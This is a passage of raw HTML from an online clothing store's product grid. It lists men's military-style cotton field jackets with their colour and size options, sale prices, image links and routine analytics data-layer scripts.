<div class="nasa-product-content-variable-warp " data-product_id="5374" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;mens-military-outdoor-casual-khaki-cotton-field-jacket&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:186,&quot;display_regular_price&quot;:290,&quot;image&quot;:{&quot;title&quot;:&quot;Mens Military Outdoor Khaki Casual Field Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket.jpg&quot;,&quot;alt&quot;:&quot;Men&#039;s Military Outdoor Casual Khaki Cotton Field Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket.jpg 540w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket-380x380.jpg 380w&quot;,&quot;sizes&quot;:&quot;(max-width: 540px) 100vw, 540px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket.jpg&quot;,&quot;full_src_w&quot;:540,&quot;full_src_h&quot;:540,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:540,&quot;src_h&quot;:540},&quot;image_id&quot;:5375,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2746&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5379,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;mens-military-outdoor-casual-green-cotton-field-jacket&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:186,&quot;display_regular_price&quot;:290,&quot;image&quot;:{&quot;title&quot;:&quot;Mens Military Outdoor Green Casual Field Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Green-Casual-Field-Jacket.jpg&quot;,&quot;alt&quot;:&quot;Men&#039;s Military Outdoor Casual Green Cotton Field Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Green-Casual-Field-Jacket.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Green-Casual-Field-Jacket.jpg 540w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Green-Casual-Field-Jacket-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Green-Casual-Field-Jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Green-Casual-Field-Jacket-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Green-Casual-Field-Jacket-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Green-Casual-Field-Jacket-380x380.jpg 380w&quot;,&quot;sizes&quot;:&quot;(max-width: 540px) 100vw, 540px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Green-Casual-Field-Jacket.jpg&quot;,&quot;full_src_w&quot;:540,&quot;full_src_h&quot;:540,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Green-Casual-Field-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Green-Casual-Field-Jacket-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:540,&quot;src_h&quot;:540},&quot;image_id&quot;:5378,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2746&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5380,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Green-Casual-Field-Jacket-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Green-Casual-Field-Jacket.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;mens-military-outdoor-casual-black-cotton-field-jacket&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:186,&quot;display_regular_price&quot;:290,&quot;image&quot;:{&quot;title&quot;:&quot;Mens Military Outdoor Black Casual Field Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Black-Casual-Field-Jacket.jpg&quot;,&quot;alt&quot;:&quot;Men&#039;s Military Outdoor Casual Black Cotton Field Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Black-Casual-Field-Jacket.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Black-Casual-Field-Jacket.jpg 540w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Black-Casual-Field-Jacket-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Black-Casual-Field-Jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Black-Casual-Field-Jacket-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Black-Casual-Field-Jacket-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Black-Casual-Field-Jacket-380x380.jpg 380w&quot;,&quot;sizes&quot;:&quot;(max-width: 540px) 100vw, 540px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Black-Casual-Field-Jacket.jpg&quot;,&quot;full_src_w&quot;:540,&quot;full_src_h&quot;:540,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Black-Casual-Field-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Black-Casual-Field-Jacket-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:540,&quot;src_h&quot;:540},&quot;image_id&quot;:5377,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2746&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5381,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Black-Casual-Field-Jacket-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Military-Outdoor-Black-Casual-Field-Jacket.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-images-wrap-child nasa-image-wrap-child" data-pa_name="color-images"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-mens-military-outdoor-casual-black-cotton-field-jacket " data-name="Men&#039;s Military Outdoor Casual Black Cotton Field Jacket" title="Men&#039;s Military Outdoor Casual Black Cotton Field Jacket" data-value="mens-military-outdoor-casual-black-cotton-field-jacket" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Military-Outdoor-Black-Casual-Field-Jacket-150x150.jpg" width="20" height="20" alt="Men&#039;s Military Outdoor Casual Black Cotton Field Jacket" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-mens-military-outdoor-casual-green-cotton-field-jacket " data-name="Men&#039;s Military Outdoor Casual Green Cotton Field Jacket" title="Men&#039;s Military Outdoor Casual Green Cotton Field Jacket" data-value="mens-military-outdoor-casual-green-cotton-field-jacket" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Military-Outdoor-Green-Casual-Field-Jacket-150x150.jpg" width="20" height="20" alt="Men&#039;s Military Outdoor Casual Green Cotton Field Jacket" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-mens-military-outdoor-casual-khaki-cotton-field-jacket " data-name="Men&#039;s Military Outdoor Casual Khaki Cotton Field Jacket" title="Men&#039;s Military Outdoor Casual Khaki Cotton Field Jacket" data-value="mens-military-outdoor-casual-khaki-cotton-field-jacket" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket-150x150.jpg" width="20" height="20" alt="Men&#039;s Military Outdoor Casual Khaki Cotton Field Jacket" /></a></div></div><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s nasa-active" data-name="S" title="S" data-value="s" data-pa="size" data-act="1" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><div class="woocommerce-product-details__short-description">
<ul>
<li>Material: 100% Pure Cotton</li>
<li>Collar: Stand up Style Collar</li>
<li>Closure: Button-Zipper  Closure</li>
<li>Sleeves: Full Length Fitted Sleeves</li>
<li>Pockets: Two Side Pockets</li>
<li>Color: Black, Green, and Khaki</li>
</ul>
</div>
<div class="nasa-detail-product-deal-countdown nasa-product-variation-countdown"></div>
<div class="nasa-color-small-square nasa-label-small-square-1 nasa-image-extends"></div>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="5374">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5374] = {"id":"5374","sku":"FJ-2746","price":186,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5374","sku":"FJ-2746","gpf":"woocommerce_gpf_5374","gla":"gla_5374"},"is_variable":true,"type":"variable","name":"Men's Military Outdoor Casual Cotton Field Jacket","category":["Field Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5374]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-5351 status-publish instock product_cat-field-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="400ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/mens-classic-sea-sand-draft-field-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5351" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="5351" data-product_sku="FJ-2743" aria-label="Select options for &ldquo;Men&#039;s Classic Sea Sand Draft Field Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="5351" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5351" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/mens-classic-sea-sand-draft-field-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/mens-classic-sea-sand-draft-field-jacket/" title="Men&#039;s Classic Sea Sand Draft Field Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Sea-Sand-Draft-Field-Jacket-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s Classic Sea Sand Draft Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Sea-Sand-Draft-Field-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Sea-Sand-Draft-Field-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Sea-Sand-Draft-Field-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Sea-Sand-Draft-Field-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Sea-Sand-Draft-Field-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Sea-Sand-Draft-Field-Jacket.jpg 540w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Sea-Sand-Draft-Field-Jacket--450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s Classic Sea Sand Draft Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Sea-Sand-Draft-Field-Jacket--450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Sea-Sand-Draft-Field-Jacket--100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Sea-Sand-Draft-Field-Jacket--300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Sea-Sand-Draft-Field-Jacket--150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Sea-Sand-Draft-Field-Jacket--380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Sea-Sand-Draft-Field-Jacket-.jpg 540w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/mens-classic-sea-sand-draft-field-jacket/" title="Men&#039;s Classic Sea Sand Draft Field Jacket">
            Men&#8217;s Classic Sea Sand Draft Field Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>295.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;295.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;189.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="5351" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:189,&quot;display_regular_price&quot;:295,&quot;image&quot;:{&quot;title&quot;:&quot;Mens Classic Sea Sand Draft Field Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Sea-Sand-Draft-Field-Jacket.jpg&quot;,&quot;alt&quot;:&quot;Men&#039;s Classic Sea Sand Draft Field Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Sea-Sand-Draft-Field-Jacket.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Sea-Sand-Draft-Field-Jacket.jpg 540w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Sea-Sand-Draft-Field-Jacket-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Sea-Sand-Draft-Field-Jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Sea-Sand-Draft-Field-Jacket-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Sea-Sand-Draft-Field-Jacket-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Sea-Sand-Draft-Field-Jacket-380x380.jpg 380w&quot;,&quot;sizes&quot;:&quot;(max-width: 540px) 100vw, 540px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Sea-Sand-Draft-Field-Jacket.jpg&quot;,&quot;full_src_w&quot;:540,&quot;full_src_h&quot;:540,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Sea-Sand-Draft-Field-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Sea-Sand-Draft-Field-Jacket-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:540,&quot;src_h&quot;:540},&quot;image_id&quot;:5355,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2743&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5353,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Sea-Sand-Draft-Field-Jacket-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Sea-Sand-Draft-Field-Jacket.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS"  title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS"  title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S"  title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M"  title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L"  title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>Material: 100% Pure Cotton</li>
<li>Collar: Stand up Style Collar</li>
<li>Closure: Zip Closure</li>
<li>Sleeves: Full Length Fitted Sleeves</li>
<li>Pockets: Two Chest and Two Side Pockets</li>
<li>Color: Sea Sand</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="5351">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5351] = {"id":"5351","sku":"FJ-2743","price":189,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5351","sku":"FJ-2743","gpf":"woocommerce_gpf_5351","gla":"gla_5351"},"is_variable":true,"type":"variable","name":"Men's Classic Sea Sand Draft Field Jacket","category":["Field Jackets"],"is_variation":false};
